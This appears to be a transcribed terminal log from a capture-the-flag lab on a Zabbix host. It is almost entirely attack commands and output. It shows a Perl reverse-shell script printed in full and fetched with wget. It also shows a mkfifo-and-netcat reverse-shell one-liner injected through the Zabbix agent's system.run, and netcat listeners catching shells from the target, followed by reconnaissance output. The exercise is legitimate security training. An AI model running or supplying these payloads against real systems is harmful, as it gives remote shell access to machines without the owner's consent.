 $ cd /backups
$ wget http://10.10.14.8/shell.p1
--2022-02-04 02:22:21--  http://10.10.14.8/shell.p1
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 210 [application/octet-stream]
Saving to: 'shell.p1'
     0K                                                       100% 15.7M=0s
2022-02-04 02:22:22 (15.7 MB/s) - 'shell.p1' saved [210/210]
$ echo "system.run[ rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 4443 >/tmp/f & ]" | nc 172.1
7.0.1 10050
ZBXD8ZBX_NOTSUPPORTEDTimeout while executing a shell script.$
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ cat shell.p1
use Socket;$i="10.10.14.8";$p=4444;socket(S,PF_INET,SOCK
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in(
$p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S")
;open(STDERR,">&S");exec("/bin/sh -i");};
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.108 - - [04/Feb/2022 01:59:49] "GET /shell.p1 H
TTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ printf "perl /backups/shell.p1\n" | nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.108] 58
340
/bin/sh: 0: can't access tty; job control turned off
$
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$
┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.108] 51
512
/bin/sh: 0: can't access tty; job control turned off
$ whoami
zabbix
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue st
ate UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:0
0
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdis
c fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:6d:47 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.108/24 brd 10.10.10.255 scope global e
th0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:6d47/64 scope global